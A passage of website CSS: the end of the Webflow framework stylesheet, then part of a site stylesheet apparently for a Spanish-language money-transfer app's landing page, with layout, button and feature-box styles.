    right: 66.66666667%;
  }
  .w-col-medium-pull-9 {
    right: 75%;
  }
  .w-col-medium-pull-10 {
    right: 83.33333333%;
  }
  .w-col-medium-pull-11 {
    right: 91.66666667%;
  }
  .w-col-medium-offset-1 {
    margin-left: 8.33333333%;
  }
  .w-col-medium-offset-2 {
    margin-left: 16.66666667%;
  }
  .w-col-medium-offset-3 {
    margin-left: 25%;
  }
  .w-col-medium-offset-4 {
    margin-left: 33.33333333%;
  }
  .w-col-medium-offset-5 {
    margin-left: 41.66666667%;
  }
  .w-col-medium-offset-6 {
    margin-left: 50%;
  }
  .w-col-medium-offset-7 {
    margin-left: 58.33333333%;
  }
  .w-col-medium-offset-8 {
    margin-left: 66.66666667%;
  }
  .w-col-medium-offset-9 {
    margin-left: 75%;
  }
  .w-col-medium-offset-10 {
    margin-left: 83.33333333%;
  }
  .w-col-medium-offset-11 {
    margin-left: 91.66666667%;
  }
  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}
@media screen and (max-width: 767px) {
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: inherit !important;
  }
  .w-hidden-small {
    display: none !important;
  }
  .w-row,
  .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-1 {
    width: 8.33333333%;
  }
  .w-col-small-2 {
    width: 16.66666667%;
  }
  .w-col-small-3 {
    width: 25%;
  }
  .w-col-small-4 {
    width: 33.33333333%;
  }
  .w-col-small-5 {
    width: 41.66666667%;
  }
  .w-col-small-6 {
    width: 50%;
  }
  .w-col-small-7 {
    width: 58.33333333%;
  }
  .w-col-small-8 {
    width: 66.66666667%;
  }
  .w-col-small-9 {
    width: 75%;
  }
  .w-col-small-10 {
    width: 83.33333333%;
  }
  .w-col-small-11 {
    width: 91.66666667%;
  }
  .w-col-small-12 {
    width: 100%;
  }
  .w-col-small-push-1 {
    left: 8.33333333%;
  }
  .w-col-small-push-2 {
    left: 16.66666667%;
  }
  .w-col-small-push-3 {
    left: 25%;
  }
  .w-col-small-push-4 {
    left: 33.33333333%;
  }
  .w-col-small-push-5 {
    left: 41.66666667%;
  }
  .w-col-small-push-6 {
    left: 50%;
  }
  .w-col-small-push-7 {
    left: 58.33333333%;
  }
  .w-col-small-push-8 {
    left: 66.66666667%;
  }
  .w-col-small-push-9 {
    left: 75%;
  }
  .w-col-small-push-10 {
    left: 83.33333333%;
  }
  .w-col-small-push-11 {
    left: 91.66666667%;
  }
  .w-col-small-pull-1 {
    right: 8.33333333%;
  }
  .w-col-small-pull-2 {
    right: 16.66666667%;
  }
  .w-col-small-pull-3 {
    right: 25%;
  }
  .w-col-small-pull-4 {
    right: 33.33333333%;
  }
  .w-col-small-pull-5 {
    right: 41.66666667%;
  }
  .w-col-small-pull-6 {
    right: 50%;
  }
  .w-col-small-pull-7 {
    right: 58.33333333%;
  }
  .w-col-small-pull-8 {
    right: 66.66666667%;
  }
  .w-col-small-pull-9 {
    right: 75%;
  }
  .w-col-small-pull-10 {
    right: 83.33333333%;
  }
  .w-col-small-pull-11 {
    right: 91.66666667%;
  }
  .w-col-small-offset-1 {
    margin-left: 8.33333333%;
  }
  .w-col-small-offset-2 {
    margin-left: 16.66666667%;
  }
  .w-col-small-offset-3 {
    margin-left: 25%;
  }
  .w-col-small-offset-4 {
    margin-left: 33.33333333%;
  }
  .w-col-small-offset-5 {
    margin-left: 41.66666667%;
  }
  .w-col-small-offset-6 {
    margin-left: 50%;
  }
  .w-col-small-offset-7 {
    margin-left: 58.33333333%;
  }
  .w-col-small-offset-8 {
    margin-left: 66.66666667%;
  }
  .w-col-small-offset-9 {
    margin-left: 75%;
  }
  .w-col-small-offset-10 {
    margin-left: 83.33333333%;
  }
  .w-col-small-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: inherit !important;
  }
  .w-hidden-small {
    display: inherit !important;
  }
  .w-hidden-tiny {
    display: none !important;
  }
  .w-col {
    width: 100%;
  }
  .w-col-tiny-1 {
    width: 8.33333333%;
  }
  .w-col-tiny-2 {
    width: 16.66666667%;
  }
  .w-col-tiny-3 {
    width: 25%;
  }
  .w-col-tiny-4 {
    width: 33.33333333%;
  }
  .w-col-tiny-5 {
    width: 41.66666667%;
  }
  .w-col-tiny-6 {
    width: 50%;
  }
  .w-col-tiny-7 {
    width: 58.33333333%;
  }
  .w-col-tiny-8 {
    width: 66.66666667%;
  }
  .w-col-tiny-9 {
    width: 75%;
  }
  .w-col-tiny-10 {
    width: 83.33333333%;
  }
  .w-col-tiny-11 {
    width: 91.66666667%;
  }
  .w-col-tiny-12 {
    width: 100%;
  }
  .w-col-tiny-push-1 {
    left: 8.33333333%;
  }
  .w-col-tiny-push-2 {
    left: 16.66666667%;
  }
  .w-col-tiny-push-3 {
    left: 25%;
  }
  .w-col-tiny-push-4 {
    left: 33.33333333%;
  }
  .w-col-tiny-push-5 {
    left: 41.66666667%;
  }
  .w-col-tiny-push-6 {
    left: 50%;
  }
  .w-col-tiny-push-7 {
    left: 58.33333333%;
  }
  .w-col-tiny-push-8 {
    left: 66.66666667%;
  }
  .w-col-tiny-push-9 {
    left: 75%;
  }
  .w-col-tiny-push-10 {
    left: 83.33333333%;
  }
  .w-col-tiny-push-11 {
    left: 91.66666667%;
  }
  .w-col-tiny-pull-1 {
    right: 8.33333333%;
  }
  .w-col-tiny-pull-2 {
    right: 16.66666667%;
  }
  .w-col-tiny-pull-3 {
    right: 25%;
  }
  .w-col-tiny-pull-4 {
    right: 33.33333333%;
  }
  .w-col-tiny-pull-5 {
    right: 41.66666667%;
  }
  .w-col-tiny-pull-6 {
    right: 50%;
  }
  .w-col-tiny-pull-7 {
    right: 58.33333333%;
  }
  .w-col-tiny-pull-8 {
    right: 66.66666667%;
  }
  .w-col-tiny-pull-9 {
    right: 75%;
  }
  .w-col-tiny-pull-10 {
    right: 83.33333333%;
  }
  .w-col-tiny-pull-11 {
    right: 91.66666667%;
  }
  .w-col-tiny-offset-1 {
    margin-left: 8.33333333%;
  }
  .w-col-tiny-offset-2 {
    margin-left: 16.66666667%;
  }
  .w-col-tiny-offset-3 {
    margin-left: 25%;
  }
  .w-col-tiny-offset-4 {
    margin-left: 33.33333333%;
  }
  .w-col-tiny-offset-5 {
    margin-left: 41.66666667%;
  }
  .w-col-tiny-offset-6 {
    margin-left: 50%;
  }
  .w-col-tiny-offset-7 {
    margin-left: 58.33333333%;
  }
  .w-col-tiny-offset-8 {
    margin-left: 66.66666667%;
  }
  .w-col-tiny-offset-9 {
    margin-left: 75%;
  }
  .w-col-tiny-offset-10 {
    margin-left: 83.33333333%;
  }
  .w-col-tiny-offset-11 {
    margin-left: 91.66666667%;
  }
}
.w-widget {
  position: relative;
}
.w-widget-map {
  width: 100%;
  height: 400px;
}
.w-widget-map label {
  width: auto;
  display: inline;
}
.w-widget-map img {
  max-width: inherit;
}
.w-widget-map .gm-style-iw {
  width: 90% !important;
  height: auto !important;
  top: 7px !important;
  left: 6% !important;
  display: inline;
  text-align: center;
  overflow: hidden;
}
.w-widget-map .gm-style-iw + div {
  display: none;
}
.w-widget-twitter {
  overflow: hidden;
}
.w-widget-gplus {
  overflow: hidden;
}
.w-slider {
  position: relative;
  height: 300px;
  text-align: center;
  background: rgba(153, 153, 153, 0.5);
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-slider-mask {
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 1;
  left: 0;
  right: 0;
  height: 100%;
  white-space: nowrap;
}
.w-slide {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
}
.w-slider-nav {
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  padding-top: 10px;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-slider-nav.w-round > div {
  -webkit-border-radius: 100%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 100%;
  -moz-background-clip: padding;
  border-radius: 100%;
  background-clip: padding-box;
}
.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  padding: 0.2em 0.5em;
  font-size: inherit;
  line-height: inherit;
}
.w-slider-nav.w-shadow > div {
  -webkit-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
  -moz-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
  box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}
.w-slider-nav-invert {
  color: #fff;
}
.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, 0.4);
}
.w-slider-nav-invert > div.w-active {
  background-color: #222;
}
.w-slider-dot {
  position: relative;
  display: inline-block;
  width: 1em;
  height: 1em;
  background-color: rgba(255, 255, 255, 0.4);
  cursor: pointer;
  margin: 0 3px 0.5em;
  -webkit-transition: background-color 100ms, color 100ms;
  -moz-transition: background-color 100ms, color 100ms;
  -o-transition: background-color 100ms, color 100ms;
  transition: background-color 100ms, color 100ms;
}
.w-slider-dot.w-active {
  background-color: #fff;
}
.w-slider-arrow-left,
.w-slider-arrow-right {
  position: absolute;
  width: 80px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  cursor: pointer;
  overflow: hidden;
  color: white;
  font-size: 40px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.w-slider-arrow-left [class^="w-icon-"],
.w-slider-arrow-right [class^="w-icon-"],
.w-slider-arrow-left [class*=" w-icon-"],
.w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}
.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}
.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}
.w-icon-slider-left,
.w-icon-slider-right {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 1em;
  height: 1em;
}
.w-dropdown {
  display: inline-block;
  position: relative;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  z-index: 900;
}
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  position: relative;
  vertical-align: top;
  text-decoration: none;
  color: #222;
  padding: 20px;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}
.w-dropdown-toggle {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  cursor: pointer;
  padding-right: 40px;
}
.w-dropdown-toggle:focus {
  outline: 0;
}
.w-icon-dropdown-toggle {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  margin-right: 20px;
  width: 1em;
  height: 1em;
}
.w-dropdown-list {
  position: absolute;
  background: #f2f2f2;
  display: none;
  min-width: 100%;
}
.w-dropdown-list.w--open {
  display: block;
}
.w-dropdown-link {
  padding: 10px 20px;
  display: block;
}
.w-dropdown-link.w--current {
  color: #339ce1;
}
.w-nav[data-collapse="all"] .w-dropdown,
.w-nav[data-collapse="all"] .w-dropdown-toggle {
  display: block;
}
.w-nav[data-collapse="all"] .w-dropdown-list {
  position: static;
}
@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-dropdown,
  .w-nav[data-collapse="medium"] .w-dropdown-toggle {
    display: block;
  }
  .w-nav[data-collapse="medium"] .w-dropdown-list {
    position: static;
  }
}
@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-dropdown,
  .w-nav[data-collapse="small"] .w-dropdown-toggle {
    display: block;
  }
  .w-nav[data-collapse="small"] .w-dropdown-list {
    position: static;
  }
  .w-nav-brand {
    padding-left: 10px;
  }
}
@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-dropdown,
  .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
    display: block;
  }
  .w-nav[data-collapse="tiny"] .w-dropdown-list {
    position: static;
  }
}
/**
 * ## Note
 * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
 * For example percentage units do not work on descendants of elements that
 * have any dimensions expressed in viewport units. It also doesn’t handle them at
 * all in `calc()`.
 */
/**
 * Wrapper around all lightbox elements
 *
 * 1. Since the lightbox can receive focus, IE also gives it an outline.
 * 2. Fixes flickering on Chrome when a transition is in progress
 *    underneath the lightbox.
 */
.w-lightbox-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
  font-size: 17px;
  font-weight: 300;
  text-align: center;
  background: rgba(0, 0, 0, 0.9);
  z-index: 2000;
  outline: 0;
  /* 1 */
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-transform: translate(0, 0);
  /* 2 */
}
/**
 * Neat trick to bind the rubberband effect to our canvas instead of the whole
 * document on iOS. It also prevents a bug that causes the document underneath to scroll.
 */
.w-lightbox-backdrop,
.w-lightbox-container {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.w-lightbox-content {
  position: relative;
  height: 100vh;
  overflow: hidden;
}
.w-lightbox-view {
  position: absolute;
  width: 100vw;
  height: 100vh;
  opacity: 0;
}
.w-lightbox-view:before {
  content: "";
  height: 100vh;
}
/* .w-lightbox-content */
.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}
.w-lightbox-frame,
.w-lightbox-view:before {
  display: inline-block;
  vertical-align: middle;
}
/*
 * 1. Remove default margin set by user-agent on the <figure> element.
 */
.w-lightbox-figure {
  position: relative;
  margin: 0;
  /* 1 */
}
.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}
/**
 * IE adds image dimensions as width and height attributes on the IMG tag,
 * but we need both width and height to be set to auto to enable scaling.
 */
.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}
.w-lightbox-image {
  display: block;
  max-width: 100vw;
  max-height: 100vh;
}
.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}
.w-lightbox-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: .5em 1em;
  background: rgba(0, 0, 0, 0.4);
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.w-lightbox-embed {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.w-lightbox-control {
  position: absolute;
  top: 0;
  width: 4em;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.w-lightbox-left {
  display: none;
  bottom: 0;
  left: 0;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
}
.w-lightbox-right {
  display: none;
  right: 0;
  bottom: 0;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
}
/*
 * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
 * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
 * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
 */
.w-lightbox-close {
  right: 0;
  height: 2.6em;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
  background-size: 18px;
}
/**
 * 1. All IE versions add extra space at the bottom without this.
 */
.w-lightbox-strip {
  padding: 0 1vh;
  line-height: 0;
  /* 1 */
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
/*
 * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
 *    which doesn’t work in Safari anyway.
 * 2. Chrome renders images pixelated when switching to GPU. Making sure
 *    the parent is also rendered on the GPU (by setting translate3d for
 *    example) fixes this behavior.
 */
.w-lightbox-item {
  display: inline-block;
  width: 10vh;
  padding: 2vh 1vh;
  box-sizing: content-box;
  /* 1 */
  cursor: pointer;
  -webkit-transform: translate3d(0, 0, 0);
  /* 2 */
}
.w-lightbox-active {
  opacity: .3;
}
.w-lightbox-thumbnail {
  position: relative;
  height: 10vh;
  background: #222;
  overflow: hidden;
}
.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}
.w-lightbox-thumbnail .w-lightbox-tall {
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.w-lightbox-thumbnail .w-lightbox-wide {
  left: 50%;
  height: 100%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*
 * Spinner
 *
 * Absolute pixel values are used to avoid rounding errors that would cause
 * the white spinning element to be misaligned with the track.
 */
.w-lightbox-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  border: 5px solid rgba(0, 0, 0, 0.4);
  border-radius: 50%;
  -webkit-animation: spin .8s infinite linear;
  animation: spin .8s infinite linear;
}
.w-lightbox-spinner:after {
  content: "";
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
  border: 3px solid transparent;
  border-bottom-color: #fff;
  border-radius: 50%;
}
/*
 * Utility classes
 */
.w-lightbox-hide {
  display: none;
}
.w-lightbox-noscroll {
  overflow: hidden;
}
@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }
  .w-lightbox-view,
  .w-lightbox-view:before {
    height: 96vh;
  }
  /* .w-lightbox-content */
  .w-lightbox-group,
  .w-lightbox-group .w-lightbox-view,
  .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }
  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }
  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }
  .w-lightbox-left,
  .w-lightbox-right {
    display: block;
    opacity: .5;
  }
  .w-lightbox-close {
    opacity: .8;
  }
  .w-lightbox-control:hover {
    opacity: 1;
  }
}
.w-lightbox-inactive,
.w-lightbox-inactive:hover {
  opacity: 0;
}
.w-nav {
  position: relative;
  background: #BBB;
  z-index: 1000;
}
.w-nav:before,
.w-nav:after {
  content: " ";
  display: table;
}
.w-nav:after {
  clear: both;
}
.w-nav-brand {
  position: relative;
  float: left;
  text-decoration: none;
  color: #222222;
}
.w-nav-brand:hover {
  text-decoration: none;
  color: #222222;
}
.w-nav-link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: #222222;
  padding: 20px;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}
.w-nav-link:hover {
  text-decoration: none;
  color: #222222;
}
.w-nav-link.w--current {
  color: #339ce1;
}
.w-nav-menu {
  position: relative;
  float: right;
}
.w--nav-menu-open {
  display: block !important;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: #999;
  text-align: center;
  overflow: visible;
  min-width: 200px;
}
.w--nav-link-open {
  display: block;
  position: relative;
}
.w-nav-overlay {
  position: absolute;
  overflow: hidden;
  display: none;
  top: 100%;
  left: 0;
  right: 0;
  width: 100%;
}
.w-nav-overlay .w--nav-menu-open {
  top: 0;
}
.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}
.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] .w--nav-menu-open {
  right: auto;
  z-index: 1;
  top: 0;
}
.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}
.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] .w--nav-menu-open {
  left: auto;
  z-index: 1;
  top: 0;
}
.w-nav-button {
  position: relative;
  float: right;
  padding: 18px;
  font-size: 24px;
  display: none;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.w-nav-button.w--open {
  background-color: #999;
  color: white;
}
.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}
.w-nav[data-collapse="all"] .w-nav-button {
  display: block;
}
@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}
@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }
  .w-nav-brand {
    padding-left: 10px;
  }
}
@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}
.w-tabs {
  position: relative;
}
.w-tabs:before,
.w-tabs:after {
  content: " ";
  display: table;
}
.w-tabs:after {
  clear: both;
}
.w-tab-menu {
  position: relative;
}
.w-tab-link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 8px 30px;
  text-align: left;
  cursor: pointer;
  background-color: #E8E8E8;
}
.w-tab-link.w--current {
  background-color: #BCD3F3;
}
.w-tab-content {
  position: relative;
  display: block;
  overflow: hidden;
}
.w-tab-pane {
  position: relative;
  display: none;
}
.w--tab-active {
  display: block;
}
@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}
.w-ix-emptyfix:after {
  content: "";
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.w-dyn-items {
  display: none;
}
.w-dyn-items.visible {
  display: block;
}
.w-dyn-empty {
  display: none;
  padding: 10px;
  background-color: #dddddd;
}
.w-dyn-error {
  display: none;
  padding: 10px;
  background-color: #ffdede;
}
---- css/nequi_one.webflow.css ----
body {
  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
  color: #333;
  font-size: 14px;
  line-height: 20px;
}
h1 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 38px;
  line-height: 44px;
  font-weight: 700;
}
h2 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 32px;
  line-height: 36px;
  font-weight: 700;
}
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
}
h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
}
h5 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 18px;
  font-weight: 700;
}
p {
  margin-bottom: 5px;
}
a {
  color: #00e;
}
.button {
  display: inline-block;
  padding: 10px 25px;
  border-radius: 30px;
  background-color: #fa2f73;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: white;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
}
.button.top-boton {
  width: 120px;
  margin-right: 15px;
  margin-left: 15px;
  padding-top: 12px;
  padding-bottom: 12px;
  border-radius: 40px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  text-transform: uppercase;
}
.button.top-boton.blue {
  background-color: #210049;
}
.button.top-boton.red {
  background-color: #ff2f73;
}
.button.top-intro-boton {
  padding: 15px 90px;
  border-radius: 30px;
  background-color: #ff2f73;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #FFF;
  line-height: 17px;
}
.button.boton-bloquear {
  display: inline-block;
  font-family:'Avenirnextltpro cn', sans-serif;
  color: white;
  font-size: 14px;
  line-height: 17px;
}
.button.boton-cancelarbloqueo {
  padding-bottom: 8px;
  background-color: #717171;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: white;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}
.button.boton-aceptar {
  padding: 8px 60px 6px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: white;
  font-size: 14px;
  line-height: 17px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.wrapper-general {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-image: url('../images/rombo-grey.png'), url('../images/rombo-green.jpg');
  background-position: 0px 315px, 100% 0px;
  background-size: 125px, 856px;
  background-repeat: no-repeat, no-repeat;
}
.top {
  padding-top: 50px;
}
.top-left {
  display: inline-block;
  width: 50%;
  padding-left: 50px;
}
.top-logo {
  width: 76px;
  height: 22px;
  margin-right: 35px;
  float: left;
  background-image: url('../images/logoblue-lukka.png');
  background-position: 50% 50%;
  background-size: 73px;
  background-repeat: no-repeat;
}
.top-menu {
  display: inline-block;
}
.top-menu-item {
  padding-right: 35px;
  padding-left: 35px;
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  line-height: 0px;
  text-decoration: none;
}
.top-menu-item.border {
  padding-top: 6px;
  padding-bottom: 6px;
  border-right: 1px solid #b9b9b9;
}
.top-menu-divisor {
  display: inline-block;
  width: 42px;
  height: 17px;
  background-image: url('../images/top-divisor.png');
  background-position: 50% 50%;
  background-size: 1px;
  background-repeat: no-repeat;
}
.top-right {
  display: inline-block;
  width: 45%;
  text-align: right;
}
.top-intro {
  padding-top: 150px;
  padding-right: 50px;
  padding-left: 50px;
}
.top-intro-fraseuno {
  display: inline-block;
  padding-bottom: 35px;
  font-family:'Avenirnextltpro cn', sans-serif;
  color: #9b9b9b;
  font-size: 16px;
  text-transform: uppercase;
}
.top-intro-frasedos {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 72px;
  line-height: 80px;
}
.top-intro-divisor {
  width: 220px;
  height: 70px;
  background-image: url('../images/ondas-green.png');
  background-position: 50% 50%;
  background-size: 219px;
  background-repeat: no-repeat;
}
.top-intro-frasetres {
  display: block;
  width: 50%;
  padding-bottom: 50px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 26px;
  line-height: 32px;
}
.top-intro-frasecuatro {
  display: block;
  padding-bottom: 12px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 12px;
  line-height: 14px;
}
.features {
  height: 800px;
  padding-right: 50px;
  padding-left: 50px;
  background-image: url('../images/iphone.jpg');
  background-position: 0px 0px;
  background-size: 672px;
  background-repeat: no-repeat;
  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
}
.feature-frase {
  display: inline-block;
  padding-top: 20px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 36px;
  line-height: 40px;
}
.features-box {
  position: relative;
  top: -100px;
  display: block;
  margin-right: auto;
  margin-left: auto;
  float: right;
  border-radius: 10px;
  box-shadow: rgba(0, 0, 0, 0.29) 0px 9px 24px 0px;
}
.features-box-left {
  width: 50%;
  float: left;
}
.features-box-right {
  width: 50%;
  float: right;
}
.features-pagar {
  width: 420px;
  padding-top: 80px;
  padding-bottom: 80px;
  border-top-left-radius: 10px;
  background-color: #74e6f0;
}
.features-pagar-icon {
  height: 60px;
  background-image: url('../images/icon-pagar.png');
  background-position: 50% 50%;
  background-size: 45px;
  background-repeat: no-repeat;
}
.features-titulo {
  padding-top: 20px;
  padding-bottom: 20px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #210049;
  font-size: 18px;
  line-height: 17px;
  text-align: center;
  text-transform: uppercase;
}
.features-sep-white {
  height: 40px;
  background-image: url('../images/separador-white.png');
  background-position: 50% 50%;
  background-size: 40px;
  background-repeat: no-repeat;
}
.features-texto {
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
}
.features-pedir {
  width: 420px;
  padding-top: 80px;
  padding-bottom: 80px;
  border-bottom-left-radius: 10px;
  background-color: #ffd160;
}
.features-pedir-icon {
  height: 60px;
  background-image: url('../images/icon-pedirplata.png');
  background-position: 50% 50%;
  background-size: 45px;
  background-repeat: no-repeat;
}
.features-enviarplata {
  width: 420px;
  padding-top: 80px;
  padding-bottom: 25px;
  border-top-right-radius: 10px;
  background-color: #f4f4f4;
}
.features-enviarplata-icon {
  height: 60px;
  background-image: url('../images/icon-enviarplata.png');
  background-position: 50% 50%;
  background-size: 50px;
  background-repeat: no-repeat;
}
.features-sep-blue {
  height: 40px;
  background-image: url('../images/separador-green.png');
  background-position: 50% 50%;
  background-size: 40px;
  background-repeat: no-repeat;
}
.features-picture {
  height: 413px;
  border-bottom-right-radius: 10px;
  background-image: url('../images/granma.jpg');
  background-position: 50% 0px;
